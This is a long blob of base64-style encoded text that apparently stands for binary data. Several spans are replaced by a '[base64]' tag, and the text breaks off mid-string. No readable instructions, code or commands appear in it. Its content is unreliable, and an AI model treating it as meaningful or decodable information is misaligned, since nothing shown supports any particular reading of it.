kzXCqQfDpwTCssOzwonCjsOwWTspf8OHw67DsMOnw6HCn8O0IFLCgEnDkcOWaMKdw5F3wr/Cg8OPwqBkw7BdQjMXw7nCsMOQE8OGw7J8wpLDmVzCmQvCtsOfw7/DvcOQQ8KmwqI6wozCpcOgwoBdwo/DuCbDmSzDsmIzwoDCnmTClAJyWMKmesOlw5Buw4PDhsOgbsKGFlF+ZMO/w6rDhcOLw47DucK7w7rCm8OiM8K8VTHChU7DlcO9woHCqcOlw5rChsKJE8Oww6cTTmlRAUDDpsO2N8OQwrxIw7gaw6vDkMKAw7cawobDvcKFWMOiw7Rxw6QwL8OgXTvCtW/ClUxzw7TCrsKCEjvChXItLmLClMKucsObwpxaw7PDrMO7HjReHMOtJkVgWMO8W03DvDxjw7/CrXdiwqbCrgvCvxkbwqQPwpLDlMKhwqbCvDYNSsOmXsKTRg1+YBDDqCjCpsKVwobDtBdjw7rDnMKyPcKqH8OkXcKxwpPCh0zDuMOKw5tfwp5xwpfCmyvCmSYAI8OYw4/CicKgwrM5T8OLwoTDqsOPGRvDkyvDgzjCgF8qTmXDrsOpwqplBE7Dj2lFNg8Gw5NDw7vChT1ZSMK6w4FUdMKYVmYTw4EJQsKsw4k8wpxtOEtua8Oiw6ZQeVrDn8KUMcK+w7kIFMOlwqsgVWrDl0LDlSXDmiLDpUV4wrExX8OfwrI7w4FzcXPCr8OSIsKqw4/DunXDqyFdw5/DpHTDjhTDucONw4vDvgJOS0XDgcO7wotWwq1QJ8KwFEzCmsKtwqTDni0IIlbDo8K2w4hTOXTClMOPwrpzw7jDvsOgb1wgG8Ksw5wvwoTDu8OMEMK8w5PChMK7w6VqeFtLwrLCnzLCtMODw73CocKcKcOpwqzChgdCw6jCm1AmwrXCuFgNwqkowq3DlkMGwr80w5/CsMOJZRPDgmzCpC3CiC0Uw4zDpEzDv0HDqRvCt8KDw6DCi2M4b8OuwpDDnFNgwpLDpELCjC/[base64]/Hjotw49KwqMKPsOsfMO7VlZjwrnDvMONw5LClsKXUsOuw7/CicK5dcKNHBDDnAfCokrCq2rDvsK+wr3DiMKIwpTDjipbYB10YMOhw7TChCgJwoAVSlTDnxHDhMKhwojCtEHCiFzCv8KkwqLDr8KBw5TDmhYBUMOnUMK1HjbDkF/[base64]/DjnQ4w7VgY8OZLljDrMKhw4JLdcKYNGnCljQ1w73DgMOrS8KCwqJgKMO1wpJlUsO4w40HDcKqHcOpTDdFwrTDjhjDv8OAf8Klwp3CssOawq1Pw7vCmUPCrcOOw5DCtnbDtsKMwq1Bw7vDpDtxw5lWG1TDs8K8wqPCiRA+UMOMe8KDCjJrJ2/Dr8KVw47CkMKawop5wrfCisOsHzAewrLCl0/CpsK4wpgNPcKDwq3Dn8KrJSDDqcKsdl7CqhMcworDlwg/w4djwrQiw74zw6LDucOnIcO3w7dYZjgsfsObw6Z0wqM7VxgePCLDgnbCqEdJw6/[base64]/CsSLCl8OjfQ8lw7h7w58Rwq7CkDpuw4PCgsKKwpEgIMObwrnDgSILwrclFUvCgU45w7BwFRNKUQvDmwFKZF1lw4Rawrdsw7HClcOkw4rDuGfCng51w6HDsGdIUUHCnsOXeQAEw4xjBibCpcOlwoTDgH3Dl8Kmwo5dw6DDtMOKOcKlw4wOw4XDlsOKYsK/VcKaw5bCvQHChcOnfMK1w7Fbw68EbsO3w50cwpoYw6DDmAjDkW3DriNRVMKkQMKmO8Kaw74tTmswC8KdRwnCjwBOBcKNwrtNRjoOwqnDokfCq8KMTcOYwp3DtzHDv8KXw7PDkEwEw5zCtEzDgcOVw5NKaMK9N8OSw67ClCJ6P8KBw74/C8KGw55Ww4c/FGInw73ClcOWw61qVcO4w5rDihllQ8Kxw6MoDMOvwrRvJcKiwoDCoHvDhsOSQ8OZMm/CrzALwq7CvUDDrkFyw7FhU1VtcQlfw5ZSPCl3w6zCnDxcIsKEX8KSIzp5DDLDqsOlwqZswpPDkUUewrvClgcoDsK7RsOjbHbCrjDDj8OoJMOYwq/DmcODXMK+aMK2aAMYw6ovwrDCqxUSccKlwogawrrCscKqMAXDicOywpdxdXnCmX9MwqjDhw/[base64]/Du8K8w5sTwo4HwrjDkMKAwrvCllbDpsK5XDxzRHNKwohSwpBpQsOBw4bDqkdGFhzDmMOPwp5rwrcWQMKZw4lOLFzCswBNwoMLwpzCtnDDnDgVw5DCvFLDggnDusKDw6p8bScBw7N5LMK/f8KEwrLCjU7CpQ/DjQvDlsOUw7HDsMKOPMODDsOuw4JAwqoEU15qf8OiO8Odwo8PV3BnPHhlZcKWGHZmDTXDkcKVwo8Gwr0FBznCu8OGQsO1IcKLw4bDi8K9PCtyw6rCmwV8wpFHEMK8TMK9wqPCkHzCv8OwWsKkwqsaaA/DosKYw71gw5ADw4HCn8OUfcKObjRyYsKIw4HCgcOXwqo3X8ORw6TCtcKoclBbY8KVw5oZwqQzb8K4w40awpVpesOWw6hewr1xFcKYwoMbw7DCrzfDrwHDpcKxw6Ahw6fDmSLDswl4acOlw5lWwq/ClsKXw6PChX/[base64]/DoG5RScKfX8OYS0FxUsO6wqRiwqEWTXzDhsOBVyV4AcKQwoXCtQlMw5xtLF8zVU/CqFLCicKkw4bDosO5Hg/Dv8KLw43Dn8KyHgJsFG/CpsOlb2HCrCUMwqVtwrFXU2zCpcOIw5AORGZnDsK3w7tADsKow5xOM2lLNS3DnQULVcO0w7V6woLCuybCucOTwodXR8KmfFhtBngZwo3CuMO/WcKyw4/[base64]/DoMKnw57Co8K/wr3Ct8KKwoPCisKSwpZgw7BBNsOQYsKsw4Zqw4jCkiEKdEcMcsOyUT1teMKsACfDkxRIenEmwq/CscOuw7jCsMKPTsOCZ8KGZ1BZw5Bfw6/DnHoETcK8aWTDgHTCosKsFG/CocKScMOQYBpEMsOrJcKPOHnDuixbwqkuwrIrHMO5w7DCvcKbwp7ChcOMw4shwpdvw4HCn0LCnMOFwpTCqjzCp8OEwrsjV8KHETnCo8OBLsKKMMK6w7HCs23CosKWVcOJA14EwrPDh8K+woBBMMKuw4fCqk/DusKjFcK8w7dVw57CgcOawofCuyEbw4omw6XDnMOnOcKuw53CocK/V8OvHSREw41hwrxYwpfDlhfCs8OSDDUxw6zCnsO5TwIpwpPCqMObw4Z5wpbDocKDw6rDpVtcZljCrAFTwqnDqMO8QhjClMOQV8OvLcOBwq/[base64]/Ck8KTw7vDqsKcwrbCmy0sw7N+w6zDs0zDvMKiSHdMAk0gw79IVcOrw5FuOlzCsMKhwofDpg0AB8KJe8KHw5kAwrtvIcKUSkvDjiwCZsKUw5Rdw48Cf35qwrMvYV/[base64]/CjxsswqzDhz/[base64]/Di8OVGRXDkEdlEhtZeEvCt2XDrMKpF8O9JsOTeHfDoD7CszjDrGYbwqgrZ8ODRsOQwrnCm0cOak/[base64]/CtV4/[base64]/CvsOIw4XDk8KHGQnClcOzUsKew5jDoCXDm8K0QsKvG2tydx8aCcKFw7XDrXjCj8OjJ8O5w6zCjibDjcO8w5cRwpwzw4E7EcKjDijDjcKDw7PDnsOFw5sQw5kkLwHCi2cBScOZw4bDqnrDu8OFd8OeQcKkw79Dw4jDhi/DnFBYZMKOb8OEFG9TTMK0dcK8w40xDMO/YCPDtMKlw4XDn8KQS33CvVcwccKRC17DnsOLw5Ivw7Z+fjQGXMKje8K0w6nCgMO5w6nCjMOJw6DCg2XDs8Knw7JFTjjCvhLCtMKfdMKVwr/DgEwbw6DCsA0awr/DolXDrBARXMOgw5Agw4F/[base64]/Cq0VwF8O/L2XChTlVw6XDlykXw6fCoSvDo3d8woIbWh8+woM4woF5WgzDs3xBVcOuw5AWwqHCuMOzCsK4bcOSw7TDkMOeAV5Gw5zCkMKZw5VxwpfCplfCuMKrw5EAwqofw7TDr8OUw7EdbT/[base64]/wpHCv2IHw544w4MbNGsbwqrCnlVCUcOfw4Vuw4czw5lcacOVw7TDvMKrw5IYPcOzI2HDowXDjcOvwq3DhlDDu0nDqMKrw4jCvi7DgB/DpV7DjMKKwofCk8OaE8KDw6MnGMOgYcKlJ8OlI8Kjw48Xw6oHw6HDisKzwr1yFMKpwrvDnhBGWsKhw55MwrIvw5pFw7Jfb8KMTMOXG8OzMzwmcgdWazjCtCbDrMKaTMOlwo1PYQY1JMOUwprDgmnDvERkWcKEw6vDgsKAw4PDicKgd8K/[base64]/DmsO0ZcOBYj/DihNJw6fDqcOiEsKjw4xKwq12YcOvw5xEGFrCssORw7JkRcKWAA7CnMOfUX0+dGIqZWfCtEN8MEHCqsKZCU0pRsO/TcKKw5DCqGvDksOsw5Udw4bCtznCj8KMF0XCo8OOS8KXJGfDqUbDnVNPwoNpw5p3wrjCuUXDlMKJdnrCrsOpPEHDhwrDll8Cw7DDgh0cwqkww4vCm111wpApZcO2AsKEwoDCiwg/[base64]/wrHCgC/Dry1hw7nCgRvDgMKAwrg0RsK+wovDqE/[base64]/CpcKBQsO9IQvDs8KpR8OdDCYRwq9+McK8d2M7wpRMRWcmw50dwrRFVMKJHcOtwoBPRn/CqkPCuz8Iw6LDhMKqwoZrYMKEw5XDjCjDqzPDkXBeScKbw5PClkTCscOpB8O/HcK0w78hw7hMImx/[base64]/TC0kdMKEwok8woLClsKUacOFwobCh8KdwrfDssOtCzxkFMOWEMKgWR0bBm/[base64]/fH/CmgPDrAbCgMKSw5xYwrwSfMOsw7TDncO3w597woF0E8OndXZuwqFwR17Ds8KLD8O9w5vDjUUAOFvClxvDrsK8w6bCksOxwrXDjhUow77Dj2TCh8K3w7hWw7fDshpGU8OcCsKIw5vDv8O6CRTDr3AMw47DpsOBw7Z0wp/DvHPDi8OzVxMYcRYcL2gee8O8w4XCukF/QMOEw6EgK8KhaG7Cj8OIwpHCkMKWwroZBCE8F3drcRVrVMO4w5ILIjzCocKHI8OPw6IxXlnDhwjCiQLDgcKuwoDDgXRgQVsmw5d+LTjDuC1Gwq16NMKNw6/[base64]/[base64]/Dj8KFeSs6wro6w4hpYgDCi8O/C1vDsiYWLzM0JDUWwpdnXzvDriPCrcKKEA5PKsKvIcKEwrskQwTClCzCsng9wrAkEUfCgsOmwrzDlm/Dt8OyR8K9w4gJHBN9GDjDuBpswpLDisOVPTnDksK5HBNnIcO4w5DDrcOmw5PCuRDCo8OiE0vCisKIw5ESwofCpjDCgcOOAcOMw6QfL0Q2wovCuxZoSz3DrhonbicJw60Dw7vCgsObw7dOTw4TbWo/wrbDhx3Ct2gJaMK0BnHCmsOvSCLCuRHDvsKrHyo9XcKuw6bDrnxqw7jCtMObW8Oww5nCkMK/w7sZw4vCssKkQm3CrWR5wr3DuMKYw6E3VznDpMOXUsKiw7UBM8OSw77CqcOOw6LCtsOCHsO2wpXDisKZSTYYU1ByP3Iowr46VgdKBWQJP8K/[base64]/DucO0w5/DuMO8EX9uwpBFJcKqYFtMEC3DlzljZlV7wqofXxpBZEZRY3h0WTdTw75BOH3Cm8K9ZMOywpLDoVPDncO7GsK6InBlwqPDrsKaQ0cNwpUYUsK2w63CqTbDkMKZVQnCqMKZw6PDt8Omw58jwrrCmcOGU0waw4PCiEnCmTTCokRQWmcESAFswqLCkMOqwr4Yw4vCpsK/S3vDmMKQYDvCjErDoBbDnScWw4E8w7fDoxRxwpnCtQJyZE3DvThLGHXDpTcZw4zCj8KXDsO/woDCmMKrEsKVf8KJw6hYwpY6wqvCvCbCoCUSwojCniduwrDCmQTDqMOEBsOVT1lvGcOkDX0owo/Cu8Oyw40NXMKgdn/CixvDujLCm8OBMwoPa8Kmw57DkRjClMKkw7LDqnF3eFnCosOBwr3Cm8OdwpLChDtmwo3CisOowqkJwqYMw6YQRkk/w6rCk8KVXAHDpsOnUBPCkFzDrsOqZH5twrhZwpxFwo05w57DuT5Uw4cUAMKsw7ZwwpvDhjdBTcOJwrfCtMOJD8OUW1BcTnQoUS/CoMOvWMOsDcO1w78PU8OtB8OXSsKGEcK9wonCvhDDsiJyQ1rCkMKYVW3DvMOAw7HCucO2AgfDu8OxSQ5Sbl/[base64]/DikzCv04Bw7dDI8KHwqrClDV/bMODwo1jDsOzwpR/w6nCscOdMjvCpMO9GxrDqAQvw4ELeMKVF8OzOsKFwqwOwo/CgAhdwpgWw6FZwoUawrhAB8K6O1sLwqpqw7gJLRbClcOBw47CrTU1w7pmdsOaw63Dh8KiAQNQw4rDt1/CrGbCscK0W09Nwq/Cl2lDw6LDrxxGSV/Ds8Ofwqcowp7Cj8OPwrAjwpQGLsKMw5bCsmLDhsOywqrCjMOcwpd8wpwjKz3DsBdew4pOw7p3IzjCtnMTE8OJFxwXDHjDucKXw6HDp2bDr8ONwqBpBsO0f8KHwowwwq7DtMKcfMOUw640w49Fw419VyfDkwsVw40Iwo5vw6zDkcK9GcK/wpnDtgx+w547fcKlWlrCmwxRw64yJE5Hw5XCpH8MccK7ZMO3XcKxAcKnQWzCiDLDoMOuE8OTJCHDvlDDn8OqJcOjw50JR8KefcOOw7zDvsKhwrgpScO2wqbDrRPClMOKwqfDt8OUYWptMhnDnV/DoC0LO8KKFijDucKhw6lPbgcBwrnCi8KgfTzCtFd1w5DCvjxsdcK0ecOmw49ZwotVVhc1wo/[base64]/wo91H8K7w6FVX01pJ3HCiiYnNi52w4VcamEZcioJEXQbw5wzw6wUwp0wwrPCnS4bw4gDw7ZzR8OXwoUHF8K6a8OCw4hsw4xSZGd7wqdoLcKZw6Fqw7HDomQ9w7pMWsKeRBt/wp3CmMOQW8O6wrIoI1lYPcK6bkjDsScgwq/DlsOKbynChRrCvsKIC8K1TsKEQ8OpwprCpg46wqRBwoDDoG/DgMK/EMOrwrHChsOew7QzwrFlw6w8NgnCnMK1BsKAF8OtfX7DmnvDqcKSw4/DqFcRwpMBw7DDr8O4wqRWwqjCusOGdcKrXcKJE8KuYlDDlXtXwpDDg0hvTw7ClsK1a1t7Y8OjKsKPwrJpT0/CjsK3LcKALz/Ci3jDk8KIw4/[base64]/wofDu8KaAcKHRsKsFMOQDcKmwrFhwpnCmMKdw7fCo8ODw5fDosOqdsO7w7Mjw5gsQsKZw7IzwqzDhgRFYw0JwrpzwpppKiVkW8OIw5zCg8O+w7LChzbCnF8+F8KFSsOATsKpwq7CisO4DgzDvVsIIh/DvMKxKMOgCXE1bcOwHnTDsMOQGMK4wqvCosO2asKZw6zDvjjDoSvCtWbCocOTw5PDkMKTPW5NLnVJRB3Cm8Ocw5jCl8KJwqbCqsOkQcKsMihsAXgJwpw9f8O4LR3DncKiwocqw4nCq2Ycw4vCi8KBwpDDjg/Dp8O4w6HDgcO/wqRowqN4MsKnwr7DksK/G8ODNcOywqnCksOQP3XCgB3DrAPCmMOxw7pwQHsdB8OtwphoKMOYwoTCgMKZeTHDusKLDcOBwrjClcKbb8K6ERRfRg/[base64]/CjTtSeX/Dp8OPSDZheMKVVQIuwphYU2nDlsKIIcKebSnDuUbDqVABb8OFwpwZTioIJlTDisOnHSzCjsOXwqBGIMKCwo/Dq8ObVsKTZ8KaworCusK5wovDhxExw7zCl8KFGcKuV8KxIcKeIW/CjF3DosOUH8OQEiAwwoNhwrfCg0PDsHVPXMK1FnnCsFMZwoceJm7DnA3CmH7CjmfDisOiw7XDoMOYwojDoAzCiG/CksOgwqdAOsKLw5wzw7DCtk1KwpliBjXDtljDrcKhwpwBBkzCry3DvMK6QVXDvVYWCGUlwpUoNMKFw4XCgsOlf8KKMxF2QhgVwrZPw4jCu8OKAHpOQMKsw6ENwrJtWHdWWHPDk8OOTB0MKTXDusOpwp/[base64]/woLDn8K6OcKVSwd4VCARX11ab8KdRsK9wpfCvMKrw7sAw4TCkcK+w6gkZcKNMcOZKsO7w64Iw7nCjMO6wozDpsOIwq8jGBDCl07Ch8KCX33CnsOmw43DlTXDiXLCscKcwppRIcO5csOFw7nCjnXDt0lEw5zDk8K/fsKuw4PDrsO6wqdgNMOdwonDjcKXN8OzwoBXUsKAfCPDi8K9w6vCsWIdw6fDgMK+Z1nDn3nDucKHw6lBw6gEDMKlw754ZMOzWwnCoMKPGTPCklHDnA9nUsOdTmPCk1zCpRvChHrClVLClHxJb8KsU8K9wqnDsMO2wqHDmj7CmUfCsk/CiMKIw5wINjXDiQXCmhnCgsKUGsOqw4lXwoYzcMK2Xk1/[base64]/[base64]/[base64]/DmANewrHDhcOxXMKvPHRIVGgJw4hTTsKNwqHDqXtaN8KCwp4rw4MfEnPCjXBAe0dqNR3CkVEZTD/DnTDDvVocw4HDj0xCw5jCrcKcZXpUwqTCg8K3w4cQw7Jjw7oofcO3wr3CiT/DhVfCh0lDw7PDsXPDs8K5w5g2w7kqAMKWw6vCjcOjwrE1w4Ehw7bDpw/Cuzl3Gy/Cq8OvwoLCrsKLbsOuw5nDkEDDmcOYXsKKNHEBw7PDtsOQO15wXsKmdCZHwpAYwrtDwrgMTcK+PVHCqsK9w5A/[base64]/[base64]/[base64]/[base64]/CjBbCkUDDhHAwEw1SwrvDoQkvI33DjRLDjsOdQB5Pw6lfNRZna8OBfsK/YGfCqiLDk8Kpw6x8woBSTgNsw64BwrnDpRjCsn08R8OJKVwswp5SPcKMMcOhw5rCuTVVwpZ2w4nCmUDCr2zDssOpbVnDmC/[base64]/w4LCji3DoMOLw7/CrsO8w5vCnMK5Z8KyKsKCf0g5wrQ0w7ZMU0/[base64]/DqsKkTAfDsDQWwrnCoD0uUsOUw5bCpsKqw45Pwp5oFsOrLXDDuRTDiUgfOsOcwqwZw4LDvXVpwrdCEMKww6DCocOTKizDjipBwpvCiRpLwo4yN2rDmmLDgMK8w6fClT3Cix7Cl1BffMOnw4nCn8Knw5nDnQMMw43CpcOZSAnDiMOjw6DCr8KATjkLwo3CkjoOJgsUw5/Dj8KMw5nCmWhzAXzDoRrDjcK7IcKNDH18w4/Dm8K1EMKgwpJnw7p4w57Cj1fCu2c2FzvDs8KMU8Kzw5gOw7XDqkPDnF9Jw4fComLCo8OpJ0M7AwxFcE3DjXpPwobDtmjDu8OCwrDDrxnDtsOTSMKvw5HCqcOlO8OIKxPDqQwEfcOjYHnDqcOOa8K7DMK6w6PCqMKMw5YowrXCpQ/CthpxP18cal7Dh2nCvsOMWcOMw4nCsMKSwoPDkMOIwrt9dHY1PEd2QicSP8OJwo7CghTDplsnw6Rcw6/DnsK9w5wHw6XCl8KtMxNfw6g0dsKpdH7Du8O5JMOxendiw4bDggDDk8KkTX0ZNMOkwo/CmD0gwpLCp8O/w65ww4TCgQU7OcOqUcKDNlrDjMKKdQ5dwrs0VcObJ33DkFV1wrc9woU7wqFbQSTCmmbCkVfDhXTDhU3DtcOOFgFXXTp4woPDins4w5TDhMOew5Y/wqjDiMOHdGotw61ewrt+WMKlYH3ChmHDrsKlaHMRABzDpsK1IyTCsFlAw5k3w45GBC0vFlzClsKfIVHCg8KzZsKfS8OBw7VYLMObDFNCw7TDsWnDnQZdw5oREFtQw49qw5vDqlXChxkAJnMqw4PDlcKFw6MxwrpkbMK8wrENw4/CoMOCw5jChTTDssOAwrXCr2JQaSbCs8O/wqRYasOJwr9bw73Csnduw7N4EGdtLsKYwr5rw5DDpMK7w7J7LMK8CcKPKsKLLE4cw4Yzw4LDj8Oyw4/[base64]/Cu8K1w7czGAfDlyh6wqNywo10wpdyw7pdDMKFOx3CncO8w4fCnsKkaSJvwphKYBdpw4nCpF/[base64]/DiBU0wqgJwoPDscKvPsKOwozDsg0uNFNoF8K3wot0bBFwwq5rYcK2w4XCnsO1RDvDucONAMKkUsKaH2gxwo/CtsOuWVDCi8KrAljCg8KgT8KpwolmQBfCgMOjwqrDjMOaVMKTw4oYwpRbGhU2E09Kw47CicOlb2VjP8Oaw5PCuMOswoRDwq3Dv1spFcOuw4dtDT3Cr8O3w5XDoXPCvCnDp8KAwr1/cR0zw6FBw6rDn8KWw69Vw5bDpX0gwo7CrsOWKh1dwqVvw48hwqMow6UBdsOow49KaHI1ORDCrgw0GFoewrzCp21BMGrDrxHDicKlCcKsaXLCmCBbbMKpwq/[base64]/[base64]/CvgrCpSwZw5zDiTvDicKSw6jCvDo1TMKxZkgWaMOIAcOlwpXDvMOew4I0w7jCp8OrUhHDsUxcwqfDh1tRRMKSwrVzwrXCsRrCo1RtciYJwqbDicOGw59nwrglw7LDicK2BwjDs8K9wqc9wrsCPsOkRyfCnMOowr/CkMO1wqHDjG8Mw7fDqBg9w64XGkHCuMOjFnNEAxNlPcKdbMOUJkZGN8KIwqvDsURgwpUdQ0HDn2sBw7jCr3rCgMKeKjxhw5DDnUoPwqDCniAdUH/DrTzCuTDCm8O9wrfDicOzUXDDmQDDhMOdEDVRwovCjXBDwpAZRsKhNsOgbz5BwqtiVMKKCls9wrYVwoPDg8KJEcOneVjCmgvCiEjDiGvDnMKRw4bDoMOawoxTF8OFfQlTeg8pNy/Cq2vCoQfChl7DrV4KXsK5GsK9wqHCoQTDhVLCksKeWDTDksKvBcOnwpbDncKgeMOMP8KIwpI2EUQFw4nDsWXCmMKxw7/[base64]/CvMO+woZ8wp4EfFQ/wpDDmsOOD8O5dyvCmsO2w5fChcOxw4TDh8Krwr/CjiDDgsK1woQiwqTCusKiCXrCsB14XMKZwr7DsMO+wpUEw69DXsOCw7pNEMOmb8OMwqbDijAkwo/Dg8OcdMKZwqhqBlU1wpVpw67CrsOJwqTCtzDCnMO/[base64]/fEkOTsOzAcK2VsKYw4PChMOhwrEbwq0JDUvCgMOdOykCwpzDnsKGVXcgRsK+UFfCo34twqYEMsOEw70MwqI1YXR2PS49w65WG8KTw67CtQA/YiTCvMKfV1nCksO6woprETIyFAvDvDHCscKbw5zClMOXEMO5wp8tw6LDi8OIBsOpacKxM3kxwqh1aMOUw61kwoHCtgjCo8KrPcOIw7jCgWrCp0DCisOeP2EUw7hBLn/Cnw3Dkg7DvsOrCAA8w4DDpGPCjcKEw4rDocKIcBZQf8KawpLCmTHCssOWDUsFw5sSwoLChm3DqCA8VsOFw5/DsMK/[base64]/Cg0spw7gYwpNvwrTDmjbCnEwYw63CqUEXwqjDpg7DiEFWwq9fw4QCw58vfW7Cm8KQecKiwrbDrMOZw4Z3wodTdDwkXXJAck7DqTENfcKLw5zCjgk8Ax3CqzU4e8O2w7XChsKYNsO5w6Rhwqt/wpvDkTRbw6ZsPwxiWy9WEsOZV8KPwoxEw7/DmMKqwqZJUMK/[base64]/[base64]/Dn8OZNwnDvwjCtsOmDsK/[base64]/Coj41FxjDmUxXCcOFKy7DhsOewo9wTFDCqSDDtnXCqsOiR8ObIcOUw4LCrsODwogKUk80worDqsO1JMO3BiALw6oAw4fDswJYw43CtcKRw7/CgMORw6EWU2NpGMKVVsKzw4/[base64]/woXDvMOew78eFhcmZMObw7HCiQjDlmfCv8KGNsKIwonCkkPCusKmFMKsw4IJPioFZMOjw4ltKy3DisOjE8OAw7TDjmtrcSHCtmQdwqxCw7TDogbCmDE8woPDlMKyw6YywrbCmUogPcO4dWREwp1fNMOlXCnCvcOVURXDuwAPwqlbG8KFAsOqwpg/SMKbDT3DrWQKwqAFwrgtCTpHD8K/b8Kaw4p/VMK/HsO9XHx2wpnDnkDClcKJwq1OMTswbAg7w6/DkMOywpTCu8OrTzzDtG52U8Kxw4IXZsKZw6HCvg8Pw7nCtcK/[base64]/Dtj9tUMK8w4QxARHDisK1FcO/FgrCpyEDYntmX8OHS8KhwqoiMcOwwojDgj0lw63DvcOrw77Dg8OdwrTCqcKlMcKpZcKowrtXT8KhwphLDcO2worCkMKubsKawq0kI8OpwqU+wrnDl8K9E8OmW3vDqQNwe8KQwp1IwqtQw7BAw49DwqbCggsHWcKyH8Ovwqwzwq/DnMKRJMKDbQfDgcKdw43CmcKtwronKsKCwrfDpCMYF8KhwqAmTEZhXcO8wqlhOxFqwpcJw5hDwrvDvcKPw6kzw7Bbw7LCuSMHcsOjwqbCocKtw57CjAHDgMKUalIrw5JiB8KKwrN5FnnCqVzCpXILwpfDlQbDm0LCrcKLQ8OQwrdYwq/CjQvCoWLDuMKBBSDDusOldcKzw6nDv15ODmDCpsKTQ13CsHdlw4XDosK2Sz3DksOGwoUYwrcPP8O/CMO1eGnCpHXClX8pw7NHJlnCgMKLw7fCscKyw7jDgMOzw5guwopEwp/CusOxwr3CnMOzwpMKw7vCmzPCoyx4wpPDmsOzw6jCl8O5w5/ChcK7ATHDj8OqPVAYCsKlLsKmXDbCpMKXw5dtw7rCk8OzwrzDsDxOTsKsPcKxwoPClcKgdzHCkx1Qw4PDksKQwo3DrcKpwqciw7kGwpbDksOiw5fDlcKPAMKjHWPDgcOdUsKUdG3ChMK2Pm/[base64]/CncObNzszTsOHMxPDlH/DjCM5KWobw4Nywq7DlVvDqjLDvQd7wq/DrT7Dhmx2w4gNwpXCrXTDt8KUw7ZkE1QDbMK+w43DtMKVw43Ck8O0w4bCsD8lbsOGw4l+w5TCs8OqLEhewpXDik0BQMK3w7/Dp8KYJcO9wosoK8OUF8KMZG9Gw5UIGsO5w4nDvxTDu8OrQj9RVzIGw7nDgxFOwozDlDxRe8KQw7d5YMOnw6/DpHDDj8O+woXDtVBnB2zDh8KGL3nDpXdEOxfCmcOgwqvDo8OBwrTCgBHCj8KDND3Cp8KWw5A6w7LDu2ptw6MoJ8KJRsOnworDusKqWWlFw73ChFUaVGFkQcKbwpxoZsObwq/CnnnDjw90QcOPGjvCksO3wpDDrsOvwqfDvWd3egMnew5RI8KVw7tyU2fDn8K+BsKYYTnDkQ/ClSDClcOYw5DCog/[base64]/Co8O/I8OJw6DChcOIZinCshDDkHXDjMONWcOSSMOfSMOqwox1GsOpwqPCiMOUVS/[base64]/w6FVworCvxlrScKVwovCvMOwAcK9wrzDssO5acOSw4zDhBxDZTInWCfDuMOFwrZIasOhJzZ8w5fDnGbDkAHDv1wnacK4w5kFe8KPwo40w47DlcOyMj3Cv8KjYzrCu2zCkcOkOMODw43CkwAXwojCmsOow5nDhsOqwonCh1wYFMOwOgh6w7HCt8KKwpbDhsOgwr/Dm8KMwrY8w4J6a8Kzw5/[base64]/[base64]/Dl0bChR3CtEbCtcODw4nCisOewqwxwogrPjpOaF9fw5zCm2zDvDHCljvCv8KPHhZiQwtiwoQbw7dPUsKfw7pDYX7ChMK4w4jCtcKadMOaccKnw47Cm8KmwpPDsDDCi8KPw7XDl8K+IHc2wpPCi8OwwqDDnAl4w5zDtcKgw7PClwsfw6UiAsKobD/CrMOkw4QjWcOFfVjDoWhhGV8zSMKkw5oGD1PDiSzCvx93Bn9PZxLDhMOXwqzCvVHCiB8KQVp+wq4IFXZ3woPDjMKJw6NkwqZ+wqXCi8KCw7Yuw78lwrPCkgrCtTrChsKVwqnDvh/Cl2TDhsOQwqsswoEYwoB5M8OswrHDmDIsdcK/w4xaXcK/IsKvTsK7bwNTHMKxBsOtVkx0algRw4pcw4XDligPa8K+NUUIwqBrFHHCjSLDhcOswos9wrjCicKMwo/Di3/DpRogwp8qP8O4w4xQwqTDgcOAFcKDw7jCvDwnw40/[base64]/DvSMHS8OgwpTCtyAeI8OqwrNxwoUCKxorwpxoFygSwr9LwoYqUB5PwqbDosOow4ATwqdxLV/DicObfinDhcKMMMO/wqXDnXIhd8KmwotjwowRwo5EwrkDbmXDiy3Dl8KbNMOHw546dMKtwojCpMOuwrYNwo4TTjI6wrLDoMOmKhZvaFDCosOIw6Uhw4ocV1Ucw7HDgsOyw5PDkF7DuMOrwpYNacKPG0giFn5hwpHDqCvCmsOdW8Ozw5Ykw556w6JEfVfCvWprCXlYfnXCnB3DvcOSwqZ/[base64]/CqsOfYsK8wqvDjA3CtjXDssOzX8KtMMKVAw5ow6HDtkLDhsOvO8OzQcKOOxMLTMKORcOuWBLDkxl5Q8KKw7vCtcOQw73Coyksw4Iow7QNw7ZxwoTCrxXDsDIFw5XDqwnCp8OSeg4Cw7pEw6o7w68JAcKIwpA5OcKbwprCm8KzeMKvajJzw4DCkcKjDjdeO0nCg8Kbw4/CignDqwHCi8KxYwXDncOOwqvCmyY3KsODw7UYEC4LWMK4wqzDoU3CsHEbwrYIfcKKcmUQw77DhcKMQWcuHgLDhsKlTiXCmy3Dm8KsaMOXBnwhwp8JUMKCwonDqjlOEMKgZ8KwMVDCnMKnwpd5w4/DtnjDpMKCwokZeg0kw4zDqsKUwp5Vw4w4MMO5WiNwwoDDg8KjZmXDqArClwhCUcOrw7ZZNcOEcn8zw73CnxpOZMKMTcOgwpPDgcOTD8KWwoPDgQzCjMO9FSsoNhU3djPDnnnDi8KFA8KZJsObVkDDm2w1dk41RcOQw5Iwwq/[base64]/Cv8OPJ8OLSnnCuMO5Q8OHKsKKw7nDiAsNwpgbwqLDkMO0wrAqZkDDssO2w7YOPw92w6JSE8OuJzPDscO7EFdhw4TDvVUcL8OgeVDDlcOww6XChwHCvGTCl8O+w6LCjmIWD8KUIX/[base64]/wphww6gtDsKww5zCvcOge00Ew7M+wqDDjsOEMcOXwqLCoMKkwp4bwoPDtMKgwrHDqcOQCFVDwqNswrtdXQkbwr1nDsOLMMOlwqxjw5Nmwr3CtcOfwqkAc8K0woLCscKVJGHDs8KsRhBAw5hHL0HCk8OSAMOxwrfDnsKjw6fDqAQyw7jDoMKQwrgIwrvCunzCiMKbwo/CusK4w7Q1QCHDo2VUcsK9bsK4a8ORJcOoYcOZwppuIxPDnsKOWsOdegVRA8OVw4RRw6bCvMK8wrVmwonDhcOlw7PDjxNJViRkDi9HIz/DmcOfw7jDosOxTA5yFAXCpMKeP0x5w7BWYkBgw787cS1KMsKpw7jCrwMdZcOwTsO5ZMK2w4xxw7fDvxhmwp7CtcKlX8KsRsKZAcOEw48XfxvDgH/CnMKFB8OdASTChhIMBX5iwroCwrPDkMKyw6R7aMOPwrZzwoDCmShNwq/DlDrDpMOPNwhBwoFaOVlVw5DCiWHDn8KmCcKKXgc5ecKVwp/CuQHCpcKqS8KNwozCmAvDoBIAIsKpKFTCv8Ozwp8Ywq7Cv1/Dtg8nw4lTc3f